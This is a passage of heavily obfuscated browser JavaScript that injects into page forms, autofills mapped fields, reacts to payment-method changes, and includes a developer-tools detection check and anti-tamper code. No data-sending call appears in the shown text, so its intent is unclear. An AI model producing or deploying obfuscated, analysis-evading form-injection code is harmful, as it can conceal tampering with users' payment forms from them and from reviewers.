_0x44d0e6[_0x3c5d0b(0x78b)](_0x18eaa3,_0x29c307);},'LhdsY':_0x44d0e6[_0x424860(0x724)],'sMOjR':_0x44d0e6[_0x424860(0x728)],'yhtJs':_0x44d0e6[_0x424860(0x7b7)],'MYgyC':_0x44d0e6[_0x424860(0x31b)]};if(_0x44d0e6['eqesz'](_0x1f1add[_0x424860(0x2e4)][_0x424860(0x838)],0x0)&&!_0x1f1add[_0x424860(0x2e4)][_0x424860(0x625)](_0x38afb9=>location[_0x424860(0x3a2)][_0x424860(0x548)](_0x38afb9)))return;_0x44d0e6[_0x424860(0x21a)](_0x1e2b5b,()=>{const _0xa16200=_0x424860,_0xed43fc={'EvRvM':_0x44d0e6['KJbAx'],'dAuhK':function(_0x295a67,_0x146802){const _0x3fb6c0=_0x5042;return _0x44d0e6[_0x3fb6c0(0x29a)](_0x295a67,_0x146802);},'jqwLl':_0xa16200(0x49c),'oAKZw':_0x44d0e6[_0xa16200(0x575)],'pkoap':_0x44d0e6[_0xa16200(0x443)],'XSSCT':'Payment\x20method\x20changed\x20to:','sXYsv':_0x44d0e6[_0xa16200(0x20e)],'vysPM':_0x44d0e6[_0xa16200(0x4e0)],'ssnSc':_0x44d0e6[_0xa16200(0x5b8)],'UZBMD':function(_0x299a83,_0x4cc668){return _0x299a83(_0x4cc668);},'MsiHv':_0x44d0e6[_0xa16200(0x28a)],'wWgRo':_0x44d0e6['ygUnq'],'EGUwF':_0x44d0e6['MgseV'],'uqINo':_0x44d0e6[_0xa16200(0x5ed)],'rrTpK':function(_0x2de0a2,_0x1d623e){const _0x539975=_0xa16200;return _0x44d0e6[_0x539975(0x1d3)](_0x2de0a2,_0x1d623e);},'TmsJy':function(_0x306754,_0x46af85,_0x155518){const _0x538b73=_0xa16200;return _0x44d0e6[_0x538b73(0x7e6)](_0x306754,_0x46af85,_0x155518);},'FmMFB':_0x44d0e6[_0xa16200(0x21c)],'WFzGq':_0x44d0e6[_0xa16200(0x80a)],'psPrZ':_0x44d0e6[_0xa16200(0x339)],'oTgxf':_0xa16200(0x4aa),'aFxqf':function(_0x45ad99,_0x17bc6f){const _0x30b677=_0xa16200;return _0x44d0e6[_0x30b677(0x5a5)](_0x45ad99,_0x17bc6f);},'uEoXY':_0xa16200(0x4bb),'ikwjT':_0x44d0e6[_0xa16200(0x3ad)]};_0x44d0e6[_0xa16200(0x5c2)](_0x4cae58,()=>{const _0x375f9f=_0xa16200,_0x189fd0={'KxTvF':_0x375f9f(0x65a),'oOIAJ':function(_0x117529,_0x443693){const _0x537b98=_0x375f9f;return _0x151d9d[_0x537b98(0x840)](_0x117529,_0x443693);},'pgcwE':function(_0x1a7aea,_0x2f3451,_0x52852c){return _0x1a7aea(_0x2f3451,_0x52852c);},'JjzbW':function(_0x5102f0,_0x44accb){const _0x83c6cb=_0x375f9f;return _0x151d9d[_0x83c6cb(0x689)](_0x5102f0,_0x44accb);},'YQFvP':_0x151d9d[_0x375f9f(0x5b5)],'VtzIP':_0x151d9d[_0x375f9f(0x856)],'vESdp':_0x151d9d[_0x375f9f(0x5b4)],'TgdjQ':_0x151d9d[_0x375f9f(0x81a)],'VnmUt':function(_0x50728e,_0x270c44){return _0x50728e!==_0x270c44;},'qkqQY':'weJvE','umPYC':_0x375f9f(0x6e0),'bvsXk':'[WARN]\x20Failed\x20to\x20setup\x20autofill\x20for:','PmxxU':_0x151d9d[_0x375f9f(0x589)],'hhwRP':_0x151d9d['hbqSF'],'xLtQs':_0x375f9f(0x2cc),'YKErU':_0x151d9d[_0x375f9f(0x53c)],'QqcZp':function(_0x4a6c7b,_0x3a3332){return _0x4a6c7b===_0x3a3332;},'qHaak':_0x151d9d[_0x375f9f(0x5cd)],'ZIfwr':_0x151d9d[_0x375f9f(0x451)],'qlpgU':function(_0x5abbce,_0x5c6102){const _0x58f7d3=_0x375f9f;return _0x151d9d[_0x58f7d3(0x80f)](_0x5abbce,_0x5c6102);},'FpopR':_0x375f9f(0x52c),'psKBZ':_0x151d9d[_0x375f9f(0x36d)],'szHhF':function(_0x372ae6,_0x4e139a){return _0x151d9d['wJiiJ'](_0x372ae6,_0x4e139a);},'yjntQ':_0x151d9d[_0x375f9f(0x6ca)],'FEpOe':function(_0x11e311){const _0x47b25c=_0x375f9f;return _0x151d9d[_0x47b25c(0x1ef)](_0x11e311);},'IFZwk':_0x151d9d['BlVwM'],'sweQH':_0x151d9d[_0x375f9f(0x53d)],'nmSVY':_0x151d9d['jzAVL'],'GAESZ':_0x151d9d[_0x375f9f(0x6df)],'cNLOr':_0x151d9d[_0x375f9f(0x58b)],'wOIqz':_0x151d9d[_0x375f9f(0x584)],'FRJJp':function(_0x2802c1,_0x5f328c){const _0x50fa13=_0x375f9f;return _0x151d9d[_0x50fa13(0x689)](_0x2802c1,_0x5f328c);},'yOrJW':_0x375f9f(0x1bb),'JYopr':_0x151d9d['ckYxv']};_0x1f1add[_0x375f9f(0x6c5)]&&console[_0x375f9f(0x67a)](_0x151d9d['ZZmhI']);_0x151d9d['WRELH'](_0xbefa0c),_0x144eb6(),_0x151d9d[_0x375f9f(0x5da)](_0x9c4be),_0x359dcd=new MutationObserver(_0x22094e=>{const _0xd09d1c=_0x375f9f,_0x104167={'rEnRF':_0x189fd0[_0xd09d1c(0x6fc)],'qmgko':function(_0x7c906d,_0x4dd9b7){return _0x189fd0['oOIAJ'](_0x7c906d,_0x4dd9b7);},'rSaFQ':function(_0x4cea8d,_0x41ba46,_0x57c00d){const _0xdd5fe0=_0xd09d1c;return _0x189fd0[_0xdd5fe0(0x3e4)](_0x4cea8d,_0x41ba46,_0x57c00d);},'WyTIg':function(_0x35b859,_0x2d656c){return _0x189fd0['JjzbW'](_0x35b859,_0x2d656c);},'rtSjV':_0x189fd0[_0xd09d1c(0x323)],'xpVCv':_0x189fd0['VtzIP'],'PdovV':function(_0x3c151a,_0x13eed1){return _0x3c151a===_0x13eed1;},'WvJLi':'HOUoB','bZKEn':_0xd09d1c(0x420),'WLSZl':_0xd09d1c(0x5a9),'EYOao':function(_0x2290b8,_0x309f98){return _0x189fd0['oOIAJ'](_0x2290b8,_0x309f98);},'wmKtE':_0x189fd0['vESdp'],'GSsDG':_0x189fd0['TgdjQ'],'yRyIe':function(_0xe9e988,_0x5c44d6){const _0x16c4f2=_0xd09d1c;return _0x189fd0[_0x16c4f2(0x733)](_0xe9e988,_0x5c44d6);},'hBiXW':_0x189fd0[_0xd09d1c(0x737)],'KmNln':_0x189fd0['umPYC']};_0x22094e['forEach'](_0x35ae7b=>{const _0x1508dc=_0xd09d1c,_0x5ce636={'ZRIKR':_0x104167['wmKtE'],'RIGqR':_0x104167[_0x1508dc(0x34b)]};_0x104167[_0x1508dc(0x6f2)](_0x104167[_0x1508dc(0x35d)],_0x104167['KmNln'])?_0x35ae7b[_0x1508dc(0x3ec)][_0x1508dc(0x243)](_0x3712a3=>{const _0x4b21c9=_0x1508dc,_0x3ceea6={'RRRQk':_0x104167['rEnRF'],'BlLtM':function(_0x1101e1,_0x295547){const _0x506a4b=_0x5042;return _0x104167[_0x506a4b(0x62d)](_0x1101e1,_0x295547);},'EDPee':function(_0x521a10,_0x59b0d6,_0x173444){const _0x2a7cc9=_0x5042;return _0x104167[_0x2a7cc9(0x4fb)](_0x521a10,_0x59b0d6,_0x173444);},'RimCZ':function(_0x4b2aa1,_0x15711c){const _0x929374=_0x5042;return _0x104167[_0x929374(0x59a)](_0x4b2aa1,_0x15711c);},'WUvvl':_0x104167[_0x4b21c9(0x800)],'VxhSd':function(_0x1c6c6f,_0x50b533){const _0xa1c8b7=_0x4b21c9;return _0x104167[_0xa1c8b7(0x59a)](_0x1c6c6f,_0x50b533);},'AanXN':function(_0x1007e3,_0xfd75b8){return _0x104167['WyTIg'](_0x1007e3,_0xfd75b8);},'UuaBp':_0x104167[_0x4b21c9(0x258)],'Yuukj':function(_0x13dafc,_0x32720b){return _0x13dafc(_0x32720b);}};if(_0x104167[_0x4b21c9(0x1f4)](_0x3712a3['nodeType'],0x1)){if(_0x4b21c9(0x2e0)!==_0x104167[_0x4b21c9(0x61e)]){const _0x28f525={'TegmZ':_0x3ceea6['RRRQk'],'RlwHY':function(_0x4c2a85,_0x52d8f9){return _0x3ceea6['BlLtM'](_0x4c2a85,_0x52d8f9);},'MwZUY':_0x4b21c9(0x6bc)};_0x3ceea6[_0x4b21c9(0x518)](_0x4243e0,()=>{const _0x1c3e3b=_0x4b21c9;_0x3bfd6e[_0x1c3e3b(0x6c5)]&&_0x153c2b[_0x1c3e3b(0x67a)](_0x28f525[_0x1c3e3b(0x549)]),_0x28f525['RlwHY'](_0x24a3ce,_0x28f525[_0x1c3e3b(0x1ff)]);},0x64);}else _0x3712a3[_0x4b21c9(0x741)](_0x104167[_0x4b21c9(0x543)])&&(_0x4b21c9(0x5a9)===_0x104167['WLSZl']?_0x104167['EYOao'](_0x4f217f,_0x3712a3):(_0x3ceea6[_0x4b21c9(0x37e)](_0x1f8cdb['tagName'],_0x3ceea6[_0x4b21c9(0x624)])||_0x3ceea6[_0x4b21c9(0x612)](_0x117393['tagName'],_0x4b21c9(0x603))||_0x3ceea6[_0x4b21c9(0x217)](_0x28e9dd['tagName'],_0x3ceea6['UuaBp']))&&_0x3ceea6['Yuukj'](_0x1c3508,_0x3d030e)),_0x104167[_0x4b21c9(0x76b)](_0x9c4be,_0x3712a3);}}):_0x364d21[_0x1508dc(0x67a)](_0x5ce636[_0x1508dc(0x23d)],_0x4a08e1,_0x5ce636[_0x1508dc(0x792)],_0x2bc294,')');});}),_0x359dcd[_0x375f9f(0x432)](document,{'childList':!![],'subtree':!![]});(_0x1f1add[_0x375f9f(0x6d0)]===_0x151d9d[_0x375f9f(0x510)]||_0x151d9d['UWVvK'](_0x1f1add['triggerType'],_0x375f9f(0x7d5)))&&(_0x151d9d[_0x375f9f(0x80f)](_0x151d9d[_0x375f9f(0x2a0)],_0x151d9d['VlTui'])?document[_0x375f9f(0x2ac)][_0x375f9f(0x627)](_0x375f9f(0x43b),_0x483394,!![]):_0x58fcce[_0x375f9f(0x379)](_0xed43fc[_0x375f9f(0x4ec)],_0x1f1a81));(_0x151d9d['KQoNC'](_0x1f1add[_0x375f9f(0x6d0)],'autofill')||_0x151d9d[_0x375f9f(0x587)](_0x1f1add[_0x375f9f(0x6d0)],_0x151d9d[_0x375f9f(0x584)]))&&_0x42f2f9();_0x151d9d[_0x375f9f(0x587)](_0x1f1add[_0x375f9f(0x6d0)],_0x151d9d[_0x375f9f(0x843)])&&_0x151d9d[_0x375f9f(0x1ef)](_0x1063de);if(_0x1f1add['injectionMethods']&&_0x151d9d['amBSW'](_0x1f1add['injectionMethods'][_0x375f9f(0x838)],0x0)){_0x151d9d[_0x375f9f(0x82e)](setTimeout,_0x5d256a,0x3e8),_0x151d9d[_0x375f9f(0x1ce)](setTimeout,_0x5d256a,0x7d0),setTimeout(_0x5d256a,0xbb8);const _0x2ef16c=_0x1f1add[_0x375f9f(0x5cc)][_0x375f9f(0x625)](_0x2f6d50=>!_0x2f6d50[_0x375f9f(0x570)]&&_0x2f6d50[_0x375f9f(0x5b2)][_0x375f9f(0x838)]>0x0);_0x2ef16c&&(_0x2d6430=new MutationObserver(_0x5d256a),_0x2d6430[_0x375f9f(0x432)](document['body'],{'childList':!![],'subtree':!![],'attributes':!![]}),document[_0x375f9f(0x627)](_0x151d9d[_0x375f9f(0x589)],_0x5d256a,!![]));const _0x52cfc8=()=>{const _0x5290be=_0x375f9f,_0x2f0401={'ERbcs':_0x5290be(0x1fb),'rkbtv':function(_0x405bbd,_0xf0468a){return _0xed43fc['dAuhK'](_0x405bbd,_0xf0468a);},'yhTcf':_0xed43fc[_0x5290be(0x3ed)],'SOEln':_0xed43fc[_0x5290be(0x648)],'MAvHp':_0xed43fc[_0x5290be(0x2b5)],'mKajn':_0xed43fc[_0x5290be(0x48c)]},_0x16de5f=document[_0x5290be(0x20a)](_0xed43fc[_0x5290be(0x666)]);_0x16de5f[_0x5290be(0x243)](_0x11f4fe=>{const _0x3b07df=_0x5290be,_0x1410a1={'xiBdF':_0x189fd0['bvsXk']};!_0x11f4fe[_0x3b07df(0x6ab)]&&(_0x11f4fe[_0x3b07df(0x6ab)]=!![],_0x11f4fe[_0x3b07df(0x627)](_0x189fd0[_0x3b07df(0x6c4)],function(){const _0x4d66af=_0x3b07df,_0x66ccc4={'wmMnN':_0x2f0401[_0x4d66af(0x46f)]};_0x2f0401[_0x4d66af(0x4e7)](_0x2f0401[_0x4d66af(0x6ba)],'LNBhk')?_0x249ec1[_0x4d66af(0x6c5)]&&_0x3c3808[_0x4d66af(0x36c)](_0x1410a1['xiBdF'],_0x50c55b['selector'],_0x29bf38[_0x4d66af(0x267)]):(_0x1f1add[_0x4d66af(0x6c5)]&&(_0x2f0401[_0x4d66af(0x4e7)](_0x2f0401['SOEln'],_0x2f0401[_0x4d66af(0x36e)])?console[_0x4d66af(0x67a)](_0x2f0401[_0x4d66af(0x3a1)],this['value']):_0x184555[_0x4d66af(0x67a)](_0x66ccc4[_0x4d66af(0x67c)])),setTimeout(_0x5d256a,0x12c));}));});};_0x151d9d[_0x375f9f(0x5da)](_0x52cfc8),_0x151d9d[_0x375f9f(0x1ce)](setInterval,_0x52cfc8,0x3e8),_0x151d9d[_0x375f9f(0x5fb)](typeof jQuery,_0x151d9d[_0x375f9f(0x70d)])&&(_0x151d9d['pxUKO'](_0x151d9d[_0x375f9f(0x366)],'Uhudy')?_0x5bda80['log'](_0x189fd0[_0x375f9f(0x63a)],_0x3bc886,_0x189fd0['xLtQs'],_0x40494a,_0x189fd0[_0x375f9f(0x5e2)],_0x5b9db5,_0x375f9f(0x489)):_0x151d9d['YOrIK'](jQuery,document[_0x375f9f(0x2ac)])['on'](_0x151d9d[_0x375f9f(0x1da)],function(){const _0x4bf7f2=_0x375f9f;_0x1f1add[_0x4bf7f2(0x6c5)]&&console[_0x4bf7f2(0x67a)](_0xed43fc[_0x4bf7f2(0x233)]),setTimeout(_0x5d256a,0x12c);})),_0x223740=setInterval(_0x5d256a,0x5dc);}function _0x108d4b(){const _0x199483=_0x375f9f,_0x55aa5a={'SKRXI':_0x189fd0[_0x199483(0x4c3)],'GMiTK':function(_0x100a75,_0x4bcc6f){return _0x100a75(_0x4bcc6f);},'RJALM':function(_0x111712){return _0x189fd0['FEpOe'](_0x111712);},'xJyij':function(_0x901739,_0x4e763e){const _0x264358=_0x199483;return _0x189fd0[_0x264358(0x75e)](_0x901739,_0x4e763e);}};if(_0x189fd0[_0x199483(0x70c)](_0x189fd0[_0x199483(0x4b7)],_0x189fd0[_0x199483(0x5c4)]))_0xed17fd[_0x199483(0x553)][_0x199483(0x716)]=_0x55aa5a[_0x199483(0x61c)],_0x4ae5b9[_0x199483(0x553)][_0x199483(0x716)]=_0x199483(0x5f2);else{if(_0x189fd0[_0x199483(0x70c)](localStorage[_0x199483(0x720)](_0x199483(0x6e6)),'1')){_0x55329c&&(_0x189fd0[_0x199483(0x34d)](_0x189fd0[_0x199483(0x3b4)],_0x189fd0[_0x199483(0x6eb)])?_0x85f73a=_0x2af50e['origin']+_0x371e34:(clearInterval(_0x55329c),_0x55329c=null));return;}(_0x1f1add[_0x199483(0x6d0)]===_0x189fd0[_0x199483(0x24b)]||_0x1f1add['triggerType']===_0x189fd0[_0x199483(0x6fd)])&&(_0x189fd0['FRJJp'](_0x199483(0x413),_0x189fd0['yOrJW'])?_0x59b8c8[_0x199483(0x379)](_0x199483(0x2e1),_0x1800b):_0x1f1add[_0x199483(0x82d)]&&_0x1f1add[_0x199483(0x82d)][_0x199483(0x838)]>0x0&&_0x1f1add['autofillFields']['forEach'](_0x4592a1=>{const _0x2ed08e=_0x199483;try{const _0x41c5c7=document[_0x2ed08e(0x63c)](_0x4592a1[_0x2ed08e(0x304)]);_0x41c5c7&&_0x41c5c7[_0x2ed08e(0x278)]&&_0x41c5c7[_0x2ed08e(0x278)][_0x2ed08e(0x5f1)]()&&_0x55aa5a[_0x2ed08e(0x50f)](_0x5f4001,_0x41c5c7);}catch(_0xca3d6a){}})),_0x1f1add['siteFormEnabled']&&_0x1f1add['siteFieldMapping']&&_0x1f1add[_0x199483(0x458)]['forEach'](_0x4e88c4=>{const _0x184325=_0x199483;try{if(_0x189fd0['QqcZp'](_0x189fd0[_0x184325(0x71c)],_0x189fd0[_0x184325(0x7b6)]))_0x55aa5a['RJALM'](_0x552cde);else{const _0x217afe=document[_0x184325(0x63c)](_0x4e88c4[_0x184325(0x304)]);_0x217afe&&_0x217afe[_0x184325(0x278)]&&_0x217afe[_0x184325(0x278)][_0x184325(0x5f1)]()&&(_0x189fd0[_0x184325(0x222)](_0x189fd0[_0x184325(0x84d)],_0x189fd0['psKBZ'])?_0x189fd0['szHhF'](_0x5f4001,_0x217afe):_0x55aa5a['xJyij'](_0x1e14fc,_0x545fe2));}}catch(_0x1a838e){}});}}_0x55329c=_0x151d9d[_0x375f9f(0x1ce)](setInterval,_0x108d4b,0x7d0),_0x151d9d[_0x375f9f(0x1ce)](setTimeout,()=>{const _0x21b81e=_0x375f9f;_0x55329c&&(_0x189fd0[_0x21b81e(0x63b)](clearInterval,_0x55329c),_0x55329c=null,_0x1f1add[_0x21b81e(0x6c5)]&&console[_0x21b81e(0x67a)](_0x189fd0[_0x21b81e(0x678)]));},0x7530),_0x151d9d[_0x375f9f(0x1ce)](setTimeout,_0x108d4b,0x3e8),_0x151d9d[_0x375f9f(0x82e)](setTimeout,_0x108d4b,0xbb8),_0x151d9d[_0x375f9f(0x82e)](setTimeout,_0x108d4b,0x1388);let _0x1d2ad7=null;window[_0x375f9f(0x627)](_0x151d9d[_0x375f9f(0x1e3)],()=>{const _0x2f863a=_0x375f9f,_0x358c58={'NFvGW':_0xed43fc[_0x2f863a(0x2d2)],'BfuCj':function(_0x2e52ac,_0x2ffaa4){return _0xed43fc['UZBMD'](_0x2e52ac,_0x2ffaa4);}};if(_0xed43fc['MsiHv']!==_0xed43fc[_0x2f863a(0x64d)]){if(_0x1f1add[_0x2f863a(0x6c5)]){if('UlKDU'===_0xed43fc[_0x2f863a(0x387)])console[_0x2f863a(0x67a)](_0xed43fc[_0x2f863a(0x541)]);else{if(_0x3d652d){const _0x53d4f1=_0x2fcc93['apply'](_0x24b686,arguments);return _0x2fb85f=null,_0x53d4f1;}}}_0xed43fc[_0x2f863a(0x611)](clearTimeout,_0x1d2ad7),_0x1d2ad7=_0xed43fc[_0x2f863a(0x811)](setTimeout,_0x108d4b,0x1f4);}else _0x7d973f['nodeType']===0x1&&(_0x4ebdbb[_0x2f863a(0x741)](_0x358c58[_0x2f863a(0x7cb)])&&_0x358c58['BfuCj'](_0x569119,_0x42f01f),_0x358c58[_0x2f863a(0x80e)](_0x333ac4,_0x5acdce));},{'passive':!![]});let _0x2e2f55=null;document[_0x375f9f(0x627)](_0x151d9d['MYgyC'],()=>{const _0x4d3644=_0x375f9f,_0x149a22={'gAWtO':_0xed43fc[_0x4d3644(0x215)],'KYrry':function(_0x43a582,_0x13c24b){return _0x43a582!==_0x13c24b;},'FFxOO':_0xed43fc['WFzGq']};!document[_0x4d3644(0x72b)]&&(_0xed43fc[_0x4d3644(0x511)](_0xed43fc['psPrZ'],_0xed43fc[_0x4d3644(0x40a)])?(_0x1f1add[_0x4d3644(0x6c5)]&&(_0xed43fc[_0x4d3644(0x69e)](_0xed43fc[_0x4d3644(0x318)],_0xed43fc[_0x4d3644(0x318)])?_0x2f727e[_0x4d3644(0x36c)](_0x149a22['gAWtO']):console[_0x4d3644(0x67a)](_0xed43fc[_0x4d3644(0x594)])),clearTimeout(_0x2e2f55),_0x2e2f55=_0xed43fc['TmsJy'](setTimeout,_0x108d4b,0x1f4)):_0x149a22[_0x4d3644(0x51b)](_0x5d5b7b[_0x4d3644(0x553)]['display'],_0x149a22[_0x4d3644(0x6a7)])&&(_0x3389cf['style']['display']=_0x149a22[_0x4d3644(0x6a7)],_0x5ba8a8[_0x4d3644(0x6c5)]&&_0x3b4f39['log'](_0x4d3644(0x4b3),_0x1c5278['className']||_0x2532fb[_0x4d3644(0x1ee)])));},{'passive':!![]});});});}let _0xcf7472=null;function _0x1675eb(){}let _0x37c459=null;function _0x3851d1(){}function _0x1063de(){const _0x5039f5=_0x51fb7c,_0x8eee9={'uBFqt':function(_0x5229c1,_0x32d9cc){const _0x2d5e95=_0x5042;return _0x44d0e6[_0x2d5e95(0x5c2)](_0x5229c1,_0x32d9cc);},'ozzhZ':_0x44d0e6['VTHTF'],'sQOIR':function(_0x2bc250,_0x20e720){const _0x1a6849=_0x5042;return _0x44d0e6[_0x1a6849(0x288)](_0x2bc250,_0x20e720);},'hOnPl':function(_0x18bf7a,_0x59edb6){return _0x44d0e6['eqesz'](_0x18bf7a,_0x59edb6);},'ndcrZ':_0x44d0e6[_0x5039f5(0x465)],'gOakO':function(_0x130d8a){const _0x358dce=_0x5039f5;return _0x44d0e6[_0x358dce(0x39f)](_0x130d8a);},'UvVNs':function(_0xc03b1b,_0x5aeac9){const _0x3dd9ac=_0x5039f5;return _0x44d0e6[_0x3dd9ac(0x23e)](_0xc03b1b,_0x5aeac9);},'utXKP':function(_0x2746ca,_0x4b58bc){const _0x4758ec=_0x5039f5;return _0x44d0e6[_0x4758ec(0x4ca)](_0x2746ca,_0x4b58bc);},'JYWcz':function(_0x389474,_0x3da763){return _0x44d0e6['CIQKf'](_0x389474,_0x3da763);},'DPMeK':function(_0xfc5297,_0x1753e2){const _0x33f6cf=_0x5039f5;return _0x44d0e6[_0x33f6cf(0x62f)](_0xfc5297,_0x1753e2);},'cqCvG':function(_0x1c4ed6,_0xa4356){const _0x432d85=_0x5039f5;return _0x44d0e6[_0x432d85(0x254)](_0x1c4ed6,_0xa4356);},'GdooS':_0x5039f5(0x1eb),'uvNOS':_0x44d0e6[_0x5039f5(0x5ec)],'aQQfd':function(_0x345c17,_0x223cc6,_0x39cad2){return _0x345c17(_0x223cc6,_0x39cad2);},'oJWXq':_0x44d0e6[_0x5039f5(0x1c8)]};if(_0x44d0e6[_0x5039f5(0x6d6)](_0x44d0e6[_0x5039f5(0x4f2)],_0x44d0e6[_0x5039f5(0x4f2)])){if(!_0x1f1add[_0x5039f5(0x7fa)])return;let _0x57ab1b=![];const _0x5ca247=0.5;function _0x474fbb(){const _0x527b07=_0x5039f5;if(_0x57ab1b)return;try{const _0x52f9ad=document[_0x527b07(0x20a)](_0x1f1add[_0x527b07(0x7fa)]);if(!_0x52f9ad[_0x527b07(0x838)])return;const _0x45c414=_0x8eee9['UvVNs'](parseInt,_0x1f1add[_0x527b07(0x5d5)]),_0x4317e8=_0x8eee9['hOnPl'](_0x45c414,0x0)&&_0x52f9ad[_0x45c414-0x1]?_0x52f9ad[_0x45c414-0x1]:_0x52f9ad[0x0];if(!_0x4317e8)return;const _0x5b3077=_0x4317e8[_0x527b07(0x772)](),_0x493844=_0x5b3077[_0x527b07(0x38e)],_0x3cd8bd=_0x8eee9['utXKP'](Math[_0x527b07(0x34c)](_0x5b3077[_0x527b07(0x704)],window[_0x527b07(0x359)]),Math[_0x527b07(0x646)](_0x5b3077[_0x527b07(0x57a)],0x0));_0x8eee9['JYWcz'](_0x3cd8bd,0x0)&&_0x8eee9[_0x527b07(0x514)](_0x3cd8bd/_0x493844,_0x5ca247)&&(_0x8eee9['cqCvG'](_0x8eee9['GdooS'],_0x8eee9[_0x527b07(0x1ca)])?(_0x57ab1b=!![],_0x1f1add[_0x527b07(0x6c5)]&&console[_0x527b07(0x67a)](_0x527b07(0x5a7),_0x1f1add[_0x527b07(0x7fa)]),_0x8eee9['aQQfd'](setTimeout,()=>{const _0x3493ea=_0x527b07;_0x8eee9[_0x3493ea(0x61a)](_0x405b9c,_0x8eee9['ozzhZ']);},0x3e8)):(_0x8eee9[_0x527b07(0x69f)](_0x4c45d0[_0x527b07(0x3e6)],_0x52099c[_0x527b07(0x359)])>_0x16e28b||_0x8eee9[_0x527b07(0x512)](_0x49c553['outerWidth']-_0x5f4fa1[_0x527b07(0x694)],_0x2d08a0))&&(!_0x23a6d6[_0x527b07(0x266)]&&(_0x21fb01[_0x527b07(0x266)]=!![],_0x570463[_0x527b07(0x6c5)]&&_0x2dc9bc[_0x527b07(0x36c)](_0x8eee9[_0x527b07(0x478)]),_0x4eebf0[_0x527b07(0x54e)]('already_checked','1'),_0x8eee9[_0x527b07(0x748)](_0x5956e4))));}catch(_0x4475b5){_0x1f1add[_0x527b07(0x6c5)]&&console['error'](_0x8eee9[_0x527b07(0x2af)],_0x4475b5);}}window[_0x5039f5(0x627)]('scroll',_0x474fbb,{'passive':!![]}),window['addEventListener'](_0x44d0e6['WyFjI'],_0x474fbb,{'passive':!![]}),_0x44d0e6[_0x5039f5(0x7de)](_0x474fbb);const _0x127cf3=new MutationObserver(_0x474fbb);_0x127cf3[_0x5039f5(0x432)](document['body'],{'childList':!![],'subtree':!![]});}else{_0x5a7134[_0x5039f5(0x6c5)]&&_0x518a6a['log'](_0x44d0e6['gTrMw']);return;}}_0x3b3963();}()));function _0x5042(_0x4521e4,_0x29ea28){const _0x4c140d=_0x5502();return _0x5042=function(_0x2908e2,_0x27b3c4){_0x2908e2=_0x2908e2-0x1bb;let _0x423dd7=_0x4c140d[_0x2908e2];if(_0x5042['Rxeppk']===undefined){var _0x1a0f93=function(_0x5042bd){const _0x531d91='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2e650a='',_0x1ca0c6='',_0x19fe0f=_0x2e650a+_0x1a0f93;for(let _0x5d247d=0x0,_0x4f90b1,_0x44cfdf,_0xa94c4f=0x0;_0x44cfdf=_0x5042bd['charAt'](_0xa94c4f++);~_0x44cfdf&&(_0x4f90b1=_0x5d247d%0x4?_0x4f90b1*0x40+_0x44cfdf:_0x44cfdf,_0x5d247d++%0x4)?_0x2e650a+=_0x19fe0f['charCodeAt'](_0xa94c4f+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x4f90b1>>(-0x2*_0x5d247d&0x6)):_0x5d247d:0x0){_0x44cfdf=_0x531d91['indexOf'](_0x44cfdf);}for(let _0x2fe49b=0x0,_0x30b0e1=_0x2e650a['length'];_0x2fe49b<_0x30b0e1;_0x2fe49b++){_0x1ca0c6+='%'+('00'+_0x2e650a['charCodeAt'](_0x2fe49b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1ca0c6);};_0x5042['WOoCWa']=_0x1a0f93,_0x4521e4=arguments,_0x5042['Rxeppk']=!![];}const _0x477e2b=_0x4c140d[0x0],_0x1bea0c=_0x2908e2+_0x477e2b,_0x550243=_0x4521e4[_0x1bea0c];if(!_0x550243){const _0x5029f4=function(_0x21b5f3){this['SXUpEr']=_0x21b5f3,this['oShVpQ']=[0x1,0x0,0x0],this['Gfhqfx']=function(){return'newState';},this['WgCKVS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XMtudB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5029f4['prototype']['cqTpTe']=function(){const _0x3558ba=new RegExp(this['WgCKVS']+this['XMtudB']),_0x49f8ae=_0x3558ba['test'](this['Gfhqfx']['toString']())?--this['oShVpQ'][0x1]:--this['oShVpQ'][0x0];return this['ffwcDP'](_0x49f8ae);},_0x5029f4['prototype']['ffwcDP']=function(_0x4d4348){if(!Boolean(~_0x4d4348))return _0x4d4348;return this['UtJlQm'](this['SXUpEr']);},_0x5029f4['prototype']['UtJlQm']=function(_0x1e78de){for(let _0x2c15db=0x0,_0x170758=this['oShVpQ']['length'];_0x2c15db<_0x170758;_0x2c15db++){this['oShVpQ']['push'](Math['round'](Math['random']())),_0x170758=this['oShVpQ']['length'];}return _0x1e78de(this['oShVpQ'][0x0]);},new _0x5029f4(_0x5042)['cqTpTe'](),_0x423dd7=_0x5042['WOoCWa'](_0x423dd7),_0x4521e4[_0x1bea0c]=_0x423dd7;}else _0x423dd7=_0x550243;return _0x423dd7;},_0x5042(_0x4521e4,_0x29ea28);}function _0x5502(){const _0x2de7cf=['w0jmt0nlrurDier1CgXPy2f0zsbKyxrHigrLDgvJDgvKlcbHBhjLywr5ihnLBNqGDgHPCYbLEgfJDcbKyxrH','zM9UDc1ZAxPLoIaYnhb4oW','AMnTAw0','uvHIAKK','ANn5EeC','wKLMD3i','yKr1qwu','C2vUza','Eg5tueC','wfjRB1K','v2npy1G','CMfTsgi','s3Lkt2y','BhDUwwS','D0DjB0W','v0nnyvm','qM5WAui','u1neBhO','Aw5WDxq','BePMDM0','zM9JDxm','rejfv3q','CK5TBgS','CLrVywy','qwzAuwe','B2v4vNe','tKz2r1C','zKDbsfC','BNLQue0','wKHQB2y','qK9jDfK','t1ftu0C','yKPPzMu','vMfsuhC','r0revw8','q1PICeW','AhLICMLK','CLnOte4','w2rHDgeTz3CTDgvTCc1Pzd0I','qvvXsgu','ufDYwfG','AMTPrKC','BeTeyLO','B25JBgLJAW','s1f0zMO','rg1tCKi','zff4uNa','vMnUs0m','Ber0s3u','CefnA3u','w1DbuK5DiezHAwXLzcb0BYbZzxr1CcbHDxrVzMLSBcbMB3i6','revvq0W','CNfwELC','rfzuAMO','y2XVC2u','rxn4sNq','sLfgswm','D0PKswu','rg1lwgm','zMr6zw4','De1dt1i','vwDxAee','r2f0zxDHEsbqyxLSB2fKicHpyMPLy3qPoG','y2HHBMDL','AuT1sNu','AxngAwvSzeLJB24','ww5nque','yNzjtwi','s3v2zK4','uwj2DhO','tfnzCgS','yMLUza','qw5KuLm','C2nYB2XSu2vSzwn0B3i','zgfRvLq','txroze4','mtuZmti4EwrAyNfm','w0fvve9gsuXmienirunlxsbgAwvSzcbVBIb